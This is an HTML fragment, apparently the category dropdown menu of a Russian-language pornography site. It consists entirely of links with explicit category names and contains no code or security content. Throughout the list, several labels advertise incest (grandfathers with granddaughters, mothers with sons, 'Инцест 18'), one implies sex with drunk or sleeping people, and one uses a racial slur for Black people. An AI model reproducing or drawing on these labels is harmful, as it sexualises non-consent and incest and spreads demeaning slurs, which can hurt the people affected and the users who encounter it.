											<span class="dropdown__text">
												Двойное проникновение с молодыми
											</span>
										</a>
																																				<a href="?category=devushki-s-kosichkami" class="dropdown__item">
											<span class="dropdown__text">
												Девушки с косичками
											</span>
										</a>
																																				<a href="?category=devushki-s-kosichkami-anal" class="dropdown__item">
											<span class="dropdown__text">
												Девушки с косичками анал
											</span>
										</a>
																																				<a href="?category=dedushki-anal" class="dropdown__item">
											<span class="dropdown__text">
												Дедушки анал
											</span>
										</a>
																																				<a href="?category=dedushki-incest" class="dropdown__item">
											<span class="dropdown__text">
												Дедушки инцест
											</span>
										</a>
																																				<a href="?category=dedushki-s-vnuchkoy" class="dropdown__item">
											<span class="dropdown__text">
												Дедушки с внучкой
											</span>
										</a>
																																				<a href="?category=dedushki-s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												Дедушки с молодыми
											</span>
										</a>
																																				<a href="?category=dildo-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												Дилдо лесбиянки
											</span>
										</a>
																																				<a href="?category=dildo-solo" class="dropdown__item">
											<span class="dropdown__text">
												Дилдо соло
											</span>
										</a>
																																				<a href="?category=dlinnye-volosy-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Длинные волосы молодые
											</span>
										</a>
																																				<a href="?category=dlinnyy-dildo" class="dropdown__item">
											<span class="dropdown__text">
												Длинный дилдо
											</span>
										</a>
																																				<a href="?category=domashnee-lyubitelskoe" class="dropdown__item">
											<span class="dropdown__text">
												Домашнее любительское
											</span>
										</a>
																																				<a href="?category=domashnee-molodyh" class="dropdown__item">
											<span class="dropdown__text">
												Домашнее молодых
											</span>
										</a>
																																				<a href="?category=domashnee-s-jenoy" class="dropdown__item">
											<span class="dropdown__text">
												Домашнее с женой
											</span>
										</a>
																																				<a href="?category=domashnee-chastnoe" class="dropdown__item">
											<span class="dropdown__text">
												Домашнее частное
											</span>
										</a>
																																				<a href="?category=domashniy-anal-s-molodoy" class="dropdown__item">
											<span class="dropdown__text">
												Домашний анал с молодой
											</span>
										</a>
																																				<a href="?category=domashniy-otsos" class="dropdown__item">
											<span class="dropdown__text">
												Домашний отсос
											</span>
										</a>
																																				<a href="?category=domashnyaya-gruppovuha" class="dropdown__item">
											<span class="dropdown__text">
												Домашняя групповуха
											</span>
										</a>
																																				<a href="?category=dominirovanie-lesbiyanok" class="dropdown__item">
											<span class="dropdown__text">
												Доминирование лесбиянок
											</span>
										</a>
																																				<a href="?category=dominirovanie-nad-mujchinami" class="dropdown__item">
											<span class="dropdown__text">
												Доминирование над мужчинами
											</span>
										</a>
																																				<a href="?category=dp-bolshimi-chlenami" class="dropdown__item">
											<span class="dropdown__text">
												ДП большими членами
											</span>
										</a>
																																				<a href="?category=dp-v-jenu" class="dropdown__item">
											<span class="dropdown__text">
												ДП в жену
											</span>
										</a>
																																				<a href="?category=dp-krasivoe" class="dropdown__item">
											<span class="dropdown__text">
												ДП красивое
											</span>
										</a>
																																				<a href="?category=drochit-malenkiy-chlen" class="dropdown__item">
											<span class="dropdown__text">
												Дрочит маленький член
											</span>
										</a>
																																				<a href="?category=drochka-bolshogo-chlena" class="dropdown__item">
											<span class="dropdown__text">
												Дрочка большого члена
											</span>
										</a>
																																				<a href="?category=drochka-s-jenshchinami" class="dropdown__item">
											<span class="dropdown__text">
												Дрочка с женщинами
											</span>
										</a>
																																				<a href="?category=drochka-so-spermoy" class="dropdown__item">
											<span class="dropdown__text">
												Дрочка Со спермой
											</span>
										</a>
																																				<a href="?category=dushem" class="dropdown__item">
											<span class="dropdown__text">
												Душем
											</span>
										</a>
																																				<a href="?category=jena-konchaet" class="dropdown__item">
											<span class="dropdown__text">
												Жена кончает
											</span>
										</a>
																																				<a href="?category=jena-s-drugom" class="dropdown__item">
											<span class="dropdown__text">
												Жена с другом
											</span>
										</a>
																																				<a href="?category=jenskimi-rukami" class="dropdown__item">
											<span class="dropdown__text">
												Женскими руками
											</span>
										</a>
																																				<a href="?category=jeny-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Жены в чулках
											</span>
										</a>
																																				<a href="?category=jestkaya-gruppovuha" class="dropdown__item">
											<span class="dropdown__text">
												Жёсткая групповуха
											</span>
										</a>
																																				<a href="?category=jestkie-bolshie-chleny" class="dropdown__item">
											<span class="dropdown__text">
												Жёсткие большие члены
											</span>
										</a>
																																				<a href="?category=jestkiy-glubokiy-minet" class="dropdown__item">
											<span class="dropdown__text">
												Жёсткий глубокий минет
											</span>
										</a>
																																				<a href="?category=jestkiy-otsos" class="dropdown__item">
											<span class="dropdown__text">
												Жёсткий отсос
											</span>
										</a>
																																				<a href="?category=jestkiy-rimming" class="dropdown__item">
											<span class="dropdown__text">
												Жесткий римминг
											</span>
										</a>
																																				<a href="?category=jestkiy-skvirt" class="dropdown__item">
											<span class="dropdown__text">
												Жёсткий сквирт
											</span>
										</a>
																																				<a href="?category=seks-v-mashine-jestkiy" class="dropdown__item">
											<span class="dropdown__text">
												Жесткий трах секс машиной
											</span>
										</a>
																																				<a href="?category=jestkoe-dvoynoe-proniknovenie" class="dropdown__item">
											<span class="dropdown__text">
												Жесткое двойное проникновение
											</span>
										</a>
																																				<a href="?category=jestkoe-porno-mjm" class="dropdown__item">
											<span class="dropdown__text">
												Жесткое порно мжм
											</span>
										</a>
																																				<a href="?category=jestkoe-so-straponom" class="dropdown__item">
											<span class="dropdown__text">
												Жёсткое со страпоном
											</span>
										</a>
																																				<a href="?category=jmj-anal" class="dropdown__item">
											<span class="dropdown__text">
												Жмж Анал
											</span>
										</a>
																																				<a href="?category=jmj-domashniy" class="dropdown__item">
											<span class="dropdown__text">
												Жмж домашний
											</span>
										</a>
																																				<a href="?category=jmj-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Жмж зрелых
											</span>
										</a>
																																				<a href="?category=jmj-krasivoe-porno" class="dropdown__item">
											<span class="dropdown__text">
												Жмж красивое порно
											</span>
										</a>
																																				<a href="?category=jmj-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Жмж молодые
											</span>
										</a>
																																				<a href="?category=jmj-s-razgovorami" class="dropdown__item">
											<span class="dropdown__text">
												Жмж с разговорами
											</span>
										</a>
																																				<a href="?category=jopy-v-masle" class="dropdown__item">
											<span class="dropdown__text">
												Жопы в масле
											</span>
										</a>
																																				<a href="?category=jopy-naezdnic" class="dropdown__item">
											<span class="dropdown__text">
												Жопы наездниц
											</span>
										</a>
																																				<a href="?category=za-dengi" class="dropdown__item">
											<span class="dropdown__text">
												За деньги
											</span>
										</a>
																																				<a href="?category=zapis-domashnego-skvirta" class="dropdown__item">
											<span class="dropdown__text">
												Запись домашнего сквирта
											</span>
										</a>
																																				<a href="?category=zrelye-aziatki" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые азиатки
											</span>
										</a>
																																				<a href="?category=zrelye-blondinki" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые блондинки
											</span>
										</a>
																																				<a href="?category=zrelye-bryunetki" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые брюнетки
											</span>
										</a>
																																				<a href="?category=zrelye-v-vannoy" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые в ванной
											</span>
										</a>
																																				<a href="?category=zrelye-v-ochkah" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые в очках
											</span>
										</a>
																																				<a href="?category=zrelye-v-uniforme" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые в униформе
											</span>
										</a>
																																				<a href="?category=zrelye-vaginy" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые вагины
											</span>
										</a>
																																				<a href="?category=zrelye-volosatye" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые волосатые
											</span>
										</a>
																																				<a href="?category=zrelye-domohozyayki" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые домохозяйки
											</span>
										</a>
																																				<a href="?category=zrelye-jenshchiny-anal" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые женщины анал
											</span>
										</a>
																																				<a href="?category=zrelye-krasotki" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые красотки
											</span>
										</a>
																																				<a href="?category=zrelye-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые мамки
											</span>
										</a>
																																				<a href="?category=zrelye-rakom" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые раком
											</span>
										</a>
																																				<a href="?category=zrelye-ryjie" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые рыжие
											</span>
										</a>
																																				<a href="?category=zrelye-s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые с молодыми
											</span>
										</a>
																																				<a href="?category=zrelye-s-razgovorami" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые с разговорами
											</span>
										</a>
																																				<a href="?category=zrelye-sekretarshi" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые секретарши
											</span>
										</a>
																																				<a href="?category=zrelye-so-straponom" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые со страпоном
											</span>
										</a>
																																				<a href="?category=zrelye-sperma" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые сперма
											</span>
										</a>
																																				<a href="?category=zrelye-hardkor" class="dropdown__item">
											<span class="dropdown__text">
												Зрелые хардкор
											</span>
										</a>
																																				<a href="?category=zrelyh-s-korotkoy" class="dropdown__item">
											<span class="dropdown__text">
												Зрелых с короткой
											</span>
										</a>
																																				<a href="?category=izmena-jeny" class="dropdown__item">
											<span class="dropdown__text">
												Измена жены
											</span>
										</a>
																																				<a href="?category=izmenil-jene" class="dropdown__item">
											<span class="dropdown__text">
												Изменил жене
											</span>
										</a>
																																				<a href="?category=incest-18" class="dropdown__item">
											<span class="dropdown__text">
												Инцест 18
											</span>
										</a>
																																				<a href="?category=incest-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Инцест мамки
											</span>
										</a>
																																				<a href="?category=kasting-anal" class="dropdown__item">
											<span class="dropdown__text">
												Кастинг анал
											</span>
										</a>
																																				<a href="?category=kasting-jestkiy" class="dropdown__item">
											<span class="dropdown__text">
												Кастинг жёсткий
											</span>
										</a>
																																				<a href="?category=kasting-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Кастинг зрелых
											</span>
										</a>
																																				<a href="?category=kasting-mamy" class="dropdown__item">
											<span class="dropdown__text">
												Кастинг мамы
											</span>
										</a>
																																				<a href="?category=kasting-strashnenkie" class="dropdown__item">
											<span class="dropdown__text">
												Кастинг страшненькие
											</span>
										</a>
																																				<a href="?category=kojennye-losiny" class="dropdown__item">
											<span class="dropdown__text">
												Кожаные лосины
											</span>
										</a>
																																				<a href="?category=kolgotki-fetish" class="dropdown__item">
											<span class="dropdown__text">
												Колготки фетиш
											</span>
										</a>
																																				<a href="?category=konchaet-vaginoy" class="dropdown__item">
											<span class="dropdown__text">
												Кончает вагиной
											</span>
										</a>
																																				<a href="?category=konchayut" class="dropdown__item">
											<span class="dropdown__text">
												Кончают
											</span>
										</a>
																																				<a href="?category=krasivaya-britaya-promejnost" class="dropdown__item">
											<span class="dropdown__text">
												Красивая бритая промежность
											</span>
										</a>
																																				<a href="?category=krasivaya-sportsmenka" class="dropdown__item">
											<span class="dropdown__text">
												Красивая спортсменка
											</span>
										</a>
																																				<a href="?category=krasivoe-v-basseyne" class="dropdown__item">
											<span class="dropdown__text">
												Красивое в бассейне
											</span>
										</a>
																																				<a href="?category=krasivoe-krupnym-planom" class="dropdown__item">
											<span class="dropdown__text">
												Красивое крупным планом
											</span>
										</a>
																																				<a href="?category=krasivoe-kuni" class="dropdown__item">
											<span class="dropdown__text">
												Красивое Куни
											</span>
										</a>
																																				<a href="?category=krasivoe-porno-mjm" class="dropdown__item">
											<span class="dropdown__text">
												Красивое порно мжм
											</span>
										</a>
																																				<a href="?category=krasivoe-porno-muskulistye" class="dropdown__item">
											<span class="dropdown__text">
												Красивое порно мускулистые
											</span>
										</a>
																																				<a href="?category=krasivoe-porno-rakom" class="dropdown__item">
											<span class="dropdown__text">
												Красивое порно раком
											</span>
										</a>
																																				<a href="?category=krasivoe-solo" class="dropdown__item">
											<span class="dropdown__text">
												Красивое соло
											</span>
										</a>
																																				<a href="?category=krasivye-aziatki" class="dropdown__item">
											<span class="dropdown__text">
												Красивые азиатки
											</span>
										</a>
																																				<a href="?category=krasiivye-blondinki" class="dropdown__item">
											<span class="dropdown__text">
												Красивые блондинки
											</span>
										</a>
																																				<a href="?category=krasivye-v-uniforme" class="dropdown__item">
											<span class="dropdown__text">
												Красивые в униформе
											</span>
										</a>
																																				<a href="?category=krasivye-gimnastki" class="dropdown__item">
											<span class="dropdown__text">
												Красивые гимнастки
											</span>
										</a>
																																				<a href="?category=krasivye-devushki" class="dropdown__item">
											<span class="dropdown__text">
												Красивые девушки
											</span>
										</a>
																																				<a href="?category=krasivye-krasotki-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Красивые Красотки в чулках
											</span>
										</a>
																																				<a href="?category=krasivye-latinki" class="dropdown__item">
											<span class="dropdown__text">
												Красивые латинки
											</span>
										</a>
																																				<a href="?category=krasivye-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Красивые мамки
											</span>
										</a>
																																				<a href="?category=krasivye-molodye-anal" class="dropdown__item">
											<span class="dropdown__text">
												Красивые молодые анал
											</span>
										</a>
																																				<a href="?category=krasivye-s-korotkoy-strijkoy" class="dropdown__item">
											<span class="dropdown__text">
												Красивые с короткой стрижкой
											</span>
										</a>
																																				<a href="?category=krasivyy-otsos" class="dropdown__item">
											<span class="dropdown__text">
												Красивый отсос
											</span>
										</a>
																																				<a href="?category=krasotki-18" class="dropdown__item">
											<span class="dropdown__text">
												Красотки 18
											</span>
										</a>
																																				<a href="?category=krasotki-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Красотки молодые
											</span>
										</a>
																																				<a href="?category=krupnym-planom-anal" class="dropdown__item">
											<span class="dropdown__text">
												Крупным планом анал
											</span>
										</a>
																																				<a href="?category=krupnym-planom-volosatye" class="dropdown__item">
											<span class="dropdown__text">
												Крупным планом волосатые
											</span>
										</a>
																																				<a href="?category=krupnym-planom-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Крупным планом зрелых
											</span>
										</a>
																																				<a href="?category=kukold-muj" class="dropdown__item">
											<span class="dropdown__text">
												Куколд муж
											</span>
										</a>
																																				<a href="?category=kuni-dlya-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Куни для зрелых
											</span>
										</a>
																																				<a href="?category=kuni-krupnym-planom" class="dropdown__item">
											<span class="dropdown__text">
												Куни крупным планом
											</span>
										</a>
																																				<a href="?category=kuni-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												Куни лесбиянки
											</span>
										</a>
																																				<a href="?category=kunilingus-krupnym-planom" class="dropdown__item">
											<span class="dropdown__text">
												Кунилингус крупным планом
											</span>
										</a>
																																				<a href="?category=lateks-bdsm" class="dropdown__item">
											<span class="dropdown__text">
												Латекс БДСМ
											</span>
										</a>
																																				<a href="?category=lateks-chulki" class="dropdown__item">
											<span class="dropdown__text">
												Латекс чулки
											</span>
										</a>
																																				<a href="?category=latianki-anal" class="dropdown__item">
											<span class="dropdown__text">
												Латианки анал
											</span>
										</a>
																																				<a href="?category=latinki-aktrisy" class="dropdown__item">
											<span class="dropdown__text">
												Латинки актрисы
											</span>
										</a>
																																				<a href="?category=latinki-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Латинки в чулках
											</span>
										</a>
																																				<a href="?category=latinki-jopastye" class="dropdown__item">
											<span class="dropdown__text">
												Латинки жопастые
											</span>
										</a>
																																				<a href="?category=latinki-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												Латинки зрелые
											</span>
										</a>
																																				<a href="?category=latinki-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												Латинки лесбиянки
											</span>
										</a>
																																				<a href="?category=latinki-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Латинки молодые
											</span>
										</a>
																																				<a href="?category=latinki-rakom" class="dropdown__item">
											<span class="dropdown__text">
												Латинки Раком
											</span>
										</a>
																																				<a href="?category=latinki-siski" class="dropdown__item">
											<span class="dropdown__text">
												Латинки сиськи
											</span>
										</a>
																																				<a href="?category=latinki-sochnye" class="dropdown__item">
											<span class="dropdown__text">
												Латинки сочные
											</span>
										</a>
																																				<a href="?category=lesbi-v-uniforme" class="dropdown__item">
											<span class="dropdown__text">
												Лесби в униформе
											</span>
										</a>
																																				<a href="?category=lesbi-gimnastki" class="dropdown__item">
											<span class="dropdown__text">
												Лесби гимнастки
											</span>
										</a>
																																				<a href="?category=lesbi-molodej" class="dropdown__item">
											<span class="dropdown__text">
												Лесби молодёжь
											</span>
										</a>
																																				<a href="?category=lesbi-molodye-so-zrelymi" class="dropdown__item">
											<span class="dropdown__text">
												Лесби молодые со зрелыми
											</span>
										</a>
																																				<a href="?category=lesbi-porno-v-basseyne" class="dropdown__item">
											<span class="dropdown__text">
												Лесби порно в бассейне
											</span>
										</a>
																																				<a href="?category=lesbi-so-straponom" class="dropdown__item">
											<span class="dropdown__text">
												Лесби со страпоном
											</span>
										</a>
																																				<a href="?category=lesbiyanki-jestkoe-porno" class="dropdown__item">
											<span class="dropdown__text">
												Лесбиянки жёсткое порно
											</span>
										</a>
																																				<a href="?category=lesbiyanki-pocelui" class="dropdown__item">
											<span class="dropdown__text">
												Лесбиянки поцелуи
											</span>
										</a>
																																				<a href="?category=lesbiyanki-rimming" class="dropdown__item">
											<span class="dropdown__text">
												Лесбиянки римминг
											</span>
										</a>
																																				<a href="?category=lesbiyanki-skvirt" class="dropdown__item">
											<span class="dropdown__text">
												Лесбиянки сквирт
											</span>
										</a>
																																				<a href="?category=lesbiyanki-hardkor" class="dropdown__item">
											<span class="dropdown__text">
												Лесбиянки хардкор
											</span>
										</a>
																																				<a href="?category=lyubitelskoe-domashnee" class="dropdown__item">
											<span class="dropdown__text">
												Любительское домашнее
											</span>
										</a>
																																				<a href="?category=lyubitelskoe-porno-s-jenoy" class="dropdown__item">
											<span class="dropdown__text">
												Любительское порно с женой
											</span>
										</a>
																																				<a href="?category=malenkie-aziatki" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие азиатки
											</span>
										</a>
																																				<a href="?category=malenkie-titki-anal" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие титьки Анал
											</span>
										</a>
																																				<a href="?category=malenkie-titki-krasivye" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие титьки красивые
											</span>
										</a>
																																				<a href="?category=malenkie-titki-mamy" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие титьки мамы
											</span>
										</a>
																																				<a href="?category=malenkie-titki-molodyh" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие титьки молодых
											</span>
										</a>
																																				<a href="?category=malenkie-titki-russkoe-porno" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие титьки русское порно
											</span>
										</a>
																																				<a href="?category=malenkie-titki-s-tolstymi" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие титьки с толстыми
											</span>
										</a>
																																				<a href="?category=malenkie-titki-hudye" class="dropdown__item">
											<span class="dropdown__text">
												Маленькие титьки худые
											</span>
										</a>
																																				<a href="?category=malenkiy-chlen-anal" class="dropdown__item">
											<span class="dropdown__text">
												Маленький член анал
											</span>
										</a>
																																				<a href="?category=mamki-anal" class="dropdown__item">
											<span class="dropdown__text">
												Мамки анал
											</span>
										</a>
																																				<a href="?category=mamki-v-chulkah" class="dropdown__item">
											<span class="dropdown__text">
												Мамки в чулках
											</span>
										</a>
																																				<a href="?category=mamki-s-korotkoy-strijkoy" class="dropdown__item">
											<span class="dropdown__text">
												Мамки с короткой стрижкой
											</span>
										</a>
																																				<a href="?category=mamki-s-synom" class="dropdown__item">
											<span class="dropdown__text">
												Мамки с сыном
											</span>
										</a>
																																				<a href="?category=massaj-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Массаж зрелых
											</span>
										</a>
																																				<a href="?category=massaj-lesbi" class="dropdown__item">
											<span class="dropdown__text">
												Массаж Лесби
											</span>
										</a>
																																				<a href="?category=masturbaciya-dildo" class="dropdown__item">
											<span class="dropdown__text">
												Мастурбация дилдо
											</span>
										</a>
																																				<a href="?category=masturbaciya-so-skvirtom" class="dropdown__item">
											<span class="dropdown__text">
												Мастурбация со сквиртом
											</span>
										</a>
																																				<a href="?category=medicina-anal-porno" class="dropdown__item">
											<span class="dropdown__text">
												Медицина Анал порно
											</span>
										</a>
																																				<a href="?category=mejrassovyy-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												Межрассовый зрелые
											</span>
										</a>
																																				<a href="?category=mejrassovyy-s-aziatkami" class="dropdown__item">
											<span class="dropdown__text">
												Межрассовый с азиатками
											</span>
										</a>
																																				<a href="?category=mejrassovyy-s-jenami" class="dropdown__item">
											<span class="dropdown__text">
												Межрассовый с женами
											</span>
										</a>
																																				<a href="?category=mejrassovyy-seks-gruppovoy" class="dropdown__item">
											<span class="dropdown__text">
												Межрассовый секс групповой
											</span>
										</a>
																																				<a href="?category=mejrassovyy-seks-s-negrami" class="dropdown__item">
											<span class="dropdown__text">
												Межрассовый секс с неграми
											</span>
										</a>
																																				<a href="?category=milfy-s-korotkoy-strijkoy" class="dropdown__item">
											<span class="dropdown__text">
												Милфы с короткой стрижкой
											</span>
										</a>
																																				<a href="?category=molodoy-paren-so-zreloy" class="dropdown__item">
											<span class="dropdown__text">
												Молодой парень со зрелой
											</span>
										</a>
																																				<a href="?category=molodye-aziatki" class="dropdown__item">
											<span class="dropdown__text">
												Молодые азиатки
											</span>
										</a>
																																				<a href="?category=molodye-bryunetki" class="dropdown__item">
											<span class="dropdown__text">
												Молодые брюнетки
											</span>
										</a>
																																				<a href="?category=molodye-vaginy" class="dropdown__item">
											<span class="dropdown__text">
												Молодые вагины
											</span>
										</a>
																																				<a href="?category=molodye-kosichki" class="dropdown__item">
											<span class="dropdown__text">
												Молодые косички
											</span>
										</a>
																																				<a href="?category=molodye-mamki" class="dropdown__item">
											<span class="dropdown__text">
												Молодые мамки
											</span>
										</a>
																																				<a href="?category=molodye-mjm" class="dropdown__item">
											<span class="dropdown__text">
												Молодые мжм
											</span>
										</a>
																																				<a href="?category=molodye-rakom" class="dropdown__item">
											<span class="dropdown__text">
												Молодые раком
											</span>
										</a>
																																				<a href="?category=molodye-ryjie" class="dropdown__item">
											<span class="dropdown__text">
												Молодые рыжие
											</span>
										</a>
																																				<a href="?category=molodye-so-zrelymi-russkoe-porno" class="dropdown__item">
											<span class="dropdown__text">
												Молодые со зрелыми русское порно
											</span>
										</a>
																																				<a href="?category=molodyh-devushek-so-zrelymi" class="dropdown__item">
											<span class="dropdown__text">
												Молодых девушек со зрелыми
											</span>
										</a>
																																				<a href="?category=muj-i-jena" class="dropdown__item">
											<span class="dropdown__text">
												Муж и жена
											</span>
										</a>
																																				<a href="?category=muskulistye-jenshchiny" class="dropdown__item">
											<span class="dropdown__text">
												Мускулистые женщины
											</span>
										</a>
																																				<a href="?category=nadevaet-prezervativ" class="dropdown__item">
											<span class="dropdown__text">
												Надевает презерватив
											</span>
										</a>
																																				<a href="?category=naezdnica-konchaet" class="dropdown__item">
											<span class="dropdown__text">
												Наездница кончает
											</span>
										</a>
																																				<a href="?category=naezdnica-krasivoe-porno" class="dropdown__item">
											<span class="dropdown__text">
												Наездница красивое порно
											</span>
										</a>
																																				<a href="?category=naezdnica-ot-pervogo-lica" class="dropdown__item">
											<span class="dropdown__text">
												Наездница от первого лица
											</span>
										</a>
																																				<a href="?category=naezdnicy-domashnee-video" class="dropdown__item">
											<span class="dropdown__text">
												Наездницы домашнее видео
											</span>
										</a>
																																				<a href="?category=naezdnicy-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												Наездницы зрелые
											</span>
										</a>
																																				<a href="?category=naezdnicy-krupnym-planom" class="dropdown__item">
											<span class="dropdown__text">
												Наездницы крупным планом
											</span>
										</a>
																																				<a href="?category=negretyanki-anal" class="dropdown__item">
											<span class="dropdown__text">
												Негретянки анал
											</span>
										</a>
																																				<a href="?category=negretyanki-volosatye" class="dropdown__item">
											<span class="dropdown__text">
												Негритянки волосатые
											</span>
										</a>
																																				<a href="?category=negrityanki-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												Негритянки зрелые
											</span>
										</a>
																																				<a href="?category=negretyanki-krasivye" class="dropdown__item">
											<span class="dropdown__text">
												Негритянки красивые
											</span>
										</a>
																																				<a href="?category=negretyanki-lesbiyanki" class="dropdown__item">
											<span class="dropdown__text">
												Негритянки лесбиянки
											</span>
										</a>
																																				<a href="?category=negretyanki-siski" class="dropdown__item">
											<span class="dropdown__text">
												Негритянки сиськи
											</span>
										</a>
																																				<a href="?category=negretyanki-tolstye" class="dropdown__item">
											<span class="dropdown__text">
												Негритянки толстые
											</span>
										</a>
																																				<a href="?category=nesimpatichnye-devushki-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												Несимпатичные девушки зрелые
											</span>
										</a>
																																				<a href="?category=nijnee-bele-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Нижнее бельё зрелых
											</span>
										</a>
																																				<a href="?category=nijnee-bele-krasivoe" class="dropdown__item">
											<span class="dropdown__text">
												Нижнее белье красивое
											</span>
										</a>
																																				<a href="?category=nijnee-bele-krujevnoe" class="dropdown__item">
											<span class="dropdown__text">
												Нижнее бельё кружевное
											</span>
										</a>
																																				<a href="?category=nijnee-bele-mamy" class="dropdown__item">
											<span class="dropdown__text">
												Нижнее бельё мамы
											</span>
										</a>
																																				<a href="?category=nijnee-bele-seksualnoe" class="dropdown__item">
											<span class="dropdown__text">
												Нижнее бельё сексуальное
											</span>
										</a>
																																				<a href="?category=nijnee-bele-chulki" class="dropdown__item">
											<span class="dropdown__text">
												Нижнее бельё чулки
											</span>
										</a>
																																				<a href="?category=obvisshie-siski-bolshie" class="dropdown__item">
											<span class="dropdown__text">
												Обвисшие сиськи большие
											</span>
										</a>
																																				<a href="?category=obvisshie-siski-volosatye" class="dropdown__item">
											<span class="dropdown__text">
												Обвисшие сиськи волосатые
											</span>
										</a>
																																				<a href="?category=obvisshie-siski-zrelyh" class="dropdown__item">
											<span class="dropdown__text">
												Обвисшие сиськи зрелых
											</span>
										</a>
																																				<a href="?category=obvisshie-siski-malenkie" class="dropdown__item">
											<span class="dropdown__text">
												Обвисшие сиськи маленькие
											</span>
										</a>
																																				<a href="?category=ogromnyy-dildo-v-pizdu" class="dropdown__item">
											<span class="dropdown__text">
												Огромный дилдо в пизду
											</span>
										</a>
																																				<a href="?category=orgazm-s-naezdnicey" class="dropdown__item">
											<span class="dropdown__text">
												Оргазм с наездницей
											</span>
										</a>
																																				<a href="?category=otsos-zreloy" class="dropdown__item">
											<span class="dropdown__text">
												Отсос зрелой
											</span>
										</a>
																																				<a href="?category=otsos-russkih" class="dropdown__item">
											<span class="dropdown__text">
												Отсос русских
											</span>
										</a>
																																				<a href="?category=otsos-s-analom" class="dropdown__item">
											<span class="dropdown__text">
												Отсос с аналом
											</span>
										</a>
																																				<a href="?category=otsos-so-spermoy" class="dropdown__item">
											<span class="dropdown__text">
												Отсос со спермой
											</span>
										</a>
																																				<a href="?category=otsos-chlena" class="dropdown__item">
											<span class="dropdown__text">
												Отсос члена
											</span>
										</a>
																																				<a href="?category=ochen-dlinnye" class="dropdown__item">
											<span class="dropdown__text">
												Очень длинные
											</span>
										</a>
																																				<a href="?category=palcami" class="dropdown__item">
											<span class="dropdown__text">
												Пальцами
											</span>
										</a>
																																				<a href="?category=pervoe-dvoynoe-proniknovenie" class="dropdown__item">
											<span class="dropdown__text">
												Первое Двойное проникновение
											</span>
										</a>
																																				<a href="?category=pervyy-anal" class="dropdown__item">
											<span class="dropdown__text">
												Первый анал
											</span>
										</a>
																																				<a href="?category=pervyy-anal-s-molodymi" class="dropdown__item">
											<span class="dropdown__text">
												Первый анал с молодыми
											</span>
										</a>
																																				<a href="?category=pikap-za-dengi" class="dropdown__item">
											<span class="dropdown__text">
												Пикап за деньги
											</span>
										</a>
																																				<a href="?category=polnenkie-jeny" class="dropdown__item">
											<span class="dropdown__text">
												Полненькие жены
											</span>
										</a>
																																				<a href="?category=polnenkie-zrelye" class="dropdown__item">
											<span class="dropdown__text">
												Полненькие зрелые
											</span>
										</a>
																																				<a href="?category=polnenkie-mamy" class="dropdown__item">
											<span class="dropdown__text">
												Полненькие мамы
											</span>
										</a>
																																				<a href="?category=polnenkie-molodye" class="dropdown__item">
											<span class="dropdown__text">
												Полненькие молодые
											</span>
										</a>
																																				<a href="?category=porno-aktrisy-s-tatu" class="dropdown__item">
											<span class="dropdown__text">
												Порно актрисы с тату
											</span>
										</a>
																																				<a href="?category=porno-volosatye-krupno" class="dropdown__item">
											<span class="dropdown__text">
												Порно волосатые крупно
											</span>
										</a>
																																				<a href="?category=porno-volosatyh-mam" class="dropdown__item">
											<span class="dropdown__text">
												Порно волосатых мам
											</span>
										</a>
																																				<a href="?category=porno-s-sestroy-v-vannoy" class="dropdown__item">
											<span class="dropdown__text">
												Порно с сестрой в ванной
											</span>
										</a>
																																				<a href="?category=porno-tolstyh-domohozyaek" class="dropdown__item">
											<span class="dropdown__text">
												Порно толстых домохозяек
											</span>
										</a>
																																				<a href="?category=pocelui-s-sestroy" class="dropdown__item">
											<span class="dropdown__text">
												Поцелуи с сестрой
											</span>
										</a>
																																				<a href="?category=pocelui-s-yazykom" class="dropdown__item">
											<span class="dropdown__text">
												Поцелуи с языком
											</span>
										</a>
																																				<a href="?category=pocelui-so-spermoy" class="dropdown__item">
											<span class="dropdown__text">
												Поцелуи со спермой
											</span>
										</a>
																																				<a href="?category=pyanye-spyashchie" class="dropdown__item">
											<span class="dropdown__text">
												Пьяные спящие
											</span>
										</a>
